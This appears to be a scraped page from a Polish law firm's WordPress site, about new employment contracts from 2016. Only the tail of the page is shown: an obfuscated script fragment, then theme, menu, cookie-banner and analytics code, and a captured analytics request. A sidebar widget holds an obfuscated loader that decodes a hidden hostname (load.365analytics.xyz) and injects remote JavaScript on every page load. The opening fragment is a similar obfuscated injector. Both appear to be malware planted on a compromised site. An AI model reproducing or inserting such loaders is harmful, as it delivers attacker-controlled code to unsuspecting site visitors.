_0x31f1[12];if(document[_0x31f1[13]]){document[_0x31f1[13]][_0x31f1[15]][_0x31f1[14]](s,document[_0x31f1[13]])}else {d[_0x31f1[18]](_0x31f1[17])[0][_0x31f1[16]](s)};if(document[_0x31f1[11]][_0x31f1[19]]=== _0x31f1[20]&& KTracking[_0x31f1[22]][_0x31f1[21]](_0x31f1[3]+ encodeURIComponent(document[_0x31f1[4]])+ _0x31f1[5]+ encodeURIComponent(document[_0x31f1[6]])+ _0x31f1[7]+ window[_0x31f1[11]][_0x31f1[10]][_0x31f1[9]](_0x31f1[8],_0x31f1[7])+ _0x31f1[12])===  -1){alert(_0x31f1[23])}</script></p>
<div class="fcbk_share"><div class="fcbk_like"><fb:like href="http://kancelaria-porada.pl/nowe-umowy-o-prace-od-lutego-2016/" action="like" colorscheme="light" layout="button_count"  share="true"></fb:like></div></div>											</div><!-- .entry-content -->

					<footer class="entry-meta">
											</footer><!-- .entry-meta -->
				</article><!-- #post -->

				
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="block-3" class="widget widget_block"><!-- 7d1d41b2b96d5bc40e039f3219ac3f88 --></aside><aside id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="http://kancelaria-porada.pl/wp-content/uploads/2022/12/hammer-g95ed774ab_1920-1-1024x768.jpg" alt="" class="wp-image-3843" srcset="http://kancelaria-porada.pl/wp-content/uploads/2022/12/hammer-g95ed774ab_1920-1-1024x768.jpg 1024w, http://kancelaria-porada.pl/wp-content/uploads/2022/12/hammer-g95ed774ab_1920-1-300x225.jpg 300w, http://kancelaria-porada.pl/wp-content/uploads/2022/12/hammer-g95ed774ab_1920-1-768x576.jpg 768w, http://kancelaria-porada.pl/wp-content/uploads/2022/12/hammer-g95ed774ab_1920-1-1536x1152.jpg 1536w, http://kancelaria-porada.pl/wp-content/uploads/2022/12/hammer-g95ed774ab_1920-1.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-4" class="widget widget_block"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Wiadomości</h3><div class="menu-stopka-1-container"><ul id="menu-stopka-1" class="menu"><li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="http://kancelaria-porada.pl/aktualnosci/">Aktualności</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="http://kancelaria-porada.pl/o-nas/">O nas</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="http://kancelaria-porada.pl/kontakt/">Dane kontaktowe</a></li>
</ul></div></aside><aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Informacje</h3><div class="menu-stopka-3-container"><ul id="menu-stopka-3" class="menu"><li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="http://kancelaria-porada.pl/regulamin/">Regulamin serwisu</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="http://kancelaria-porada.pl/polityka-cookies/">Polityka cookies</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="http://kancelaria-porada.pl/kontakt/">Dane kontaktowe</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="http://kancelaria-porada.pl/o-nas/">O nas</a></li>
</ul></div></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">



        
            <div class="wls-wrap">
                  <div id="266-69715bb4966d2" class="">
        

                  
          <div class="panel" > 
            <a href="https://www.facebook.com/pages/Kancelaria-Porad-Prawnych-i-Doradztwa-Prawnego/1703656796529736?ref=hl" target="_blank"  title="Facebook" >            <img src="http://kancelaria-porada.pl/wp-content/uploads/2015/07/f3.jpg" alt="Facebook" title="Facebook" />
            </a>                        <span>
              <h4>Facebook</h4>              
            </span>
                      </div>

                          </div> <!-- Slides end -->
       
       
       </div>
           <style type="text/css">
            .wls-wrap{padding: 0 15px} 
          

    </style>   
    <script type="text/javascript">
      jQuery( document ).ready(function($) {

        jQuery.fn.randomize = function (selector) {
          var $elems = selector ? $(this).find(selector) : $(this).children(),
              $parents = $elems.parent();

          $parents.each(function () {
              $(this).children(selector).sort(function (childA, childB) {
                  // * Prevent last slide from being reordered
                  if($(childB).index() !== $(this).children(selector).length - 1) {
                      return Math.round(Math.random()) - 0.5;
                  }
              }.bind(this)).detach().appendTo(this);
          });

          return this;
        };

        $("#266-69715bb4966d2")
           
          .randomize()   
                .slick({ 
        slidesToShow: 5,
        slidesToScroll: 1,        
        autoplaySpeed: 4000,
        speed: 1000,        
        arrows: true,
        asNavFor: null,         
        autoplay: true,
        
        useCSS: true,        
        responsive: [
        {
          breakpoint: 1199,
          settings: {
            arrows: true,
            slidesToShow: 4
          }
        },
        {
          breakpoint: 979,
          settings: {
            arrows: true,
            slidesToShow: 3
          }
        },{
          breakpoint: 768,
          settings: {
            arrows: true,
            slidesToShow: 2
          }
        },{
          breakpoint: 479,
          settings: {
            arrows: true,
            slidesToShow: 1
          }
        }
        ]

        });
       
      });
    </script>

  


			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!-- ngg_resource_manager_marker --><script type="text/javascript" src="http://kancelaria-porada.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://kancelaria-porada.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://kancelaria-porada.pl/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://kancelaria-porada.pl/wp-content/themes/twentythirteen/js/functions.js?ver=20150330" id="twentythirteen-script-js"></script>
<div id="cookie-law-info-bar"><span>Ta strona używa plików cookies. Zapoznaj się z polityką prywatności.<a href="#" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button" >Akceptuję</a> <a href="http://kancelaria-porada.pl/polityka-cookies/" id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  >Czytaj więcej</a></span></div><div id="cookie-law-info-again"><span id="cookie_hdr_showagain">Prywatność i polityka Cookies</span></div>		
		<script type="text/javascript">
			//<![CDATA[
			jQuery(document).ready(function() {
				cli_show_cookiebar({
					settings: '{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":true,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000"}'
				});
			});
			//]]>
		</script>
		
					<div id="fb-root"></div>
			<script>(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&appId=1443946719181573&version=v2.6";
				fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-65672608-1', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1266683486&t=pageview&_s=1&dl=http%3A%2F%2Fkancelaria-porada.pl%2Fnowe-umowy-o-prace-od-lutego-2016%2F&ul=en-us%40posix&dt=Nowe%20umowy%20o%20pracA%EF%BF%BD%20od%20lutego%202016%20!!!%20%7C%20kancelaria-porada.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=218618485&gjid=1513235769&cid=282088132.1769036726&tid=UA-65672608-1&_gid=1947823627.1769036726&_r=1&_slc=1&z=500017002
body_size: -286
content:
2,cG-ZJJDXXGDVN